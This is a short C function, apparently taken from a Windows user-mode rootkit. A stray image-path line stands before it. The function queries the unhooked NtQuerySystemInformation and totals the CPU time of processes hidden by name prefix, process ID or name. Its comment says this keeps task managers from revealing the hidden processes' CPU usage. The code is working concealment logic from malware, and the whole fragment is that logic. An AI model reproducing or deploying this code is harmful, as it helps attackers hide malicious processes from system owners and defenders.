 static BOOL GetProcessHiddenTimes(PLARGE_INTEGER hiddenKernelTime, PLARGE_INTEGER hiddenUserTime, PLONGLONG hiddenCycleTime)
{
// Count hidden CPU usage explicitly instead of waiting for a call to NtQuerySystemInformation(SystemProcessInformation).
// Task managers call NtQuerySystemInformation(SystemProcessInformation) also, but not necessarily in a matching frequency.
BOOL result = FALSE;
LPBYTE systemInformation = NEW_ARRAY(BYTE, 1024 * 1024 * 2);
ULONG returnLength;
if (NT_SUCCESS(OriginalNtQuerySystemInformation(SystemProcessInformation, systemInformation, 1024 * 1024 * 2, &returnLength)))
{
if (hiddenKernelTime) hiddenKernelTime->QuadPart = 0;
if (hiddenUserTime) hiddenUserTime->QuadPart = 0;
if (hiddenCycleTime) *hiddenCycleTime = 0;
for (PNT_SYSTEM_PROCESS_INFORMATION current = (PNT_SYSTEM_PROCESS_INFORMATION)systemInformation, previous = NULL; current;)
{
if (HasPrefixU(current->ImageName) || IsProcessIdHidden((DWORD)(DWORD_PTR)current->ProcessId) || IsProcessNameHiddenU(current->ImageName))
{
if (hiddenKernelTime) hiddenKernelTime->QuadPart += current->KernelTime.QuadPart;
if (hiddenUserTime) hiddenUserTime->QuadPart += current->UserTime.QuadPart;
if (hiddenCycleTime) *hiddenCycleTime += current->CycleTime;
}
previous = current;
if (current->NextEntryOffset) current = (PNT_SYSTEM_PROCESS_INFORMATION)((LPBYTE)current + current->NextEntryOffset);
else current = NULL;
}
result = TRUE;
}
FREE(systemInformation);
return result;
}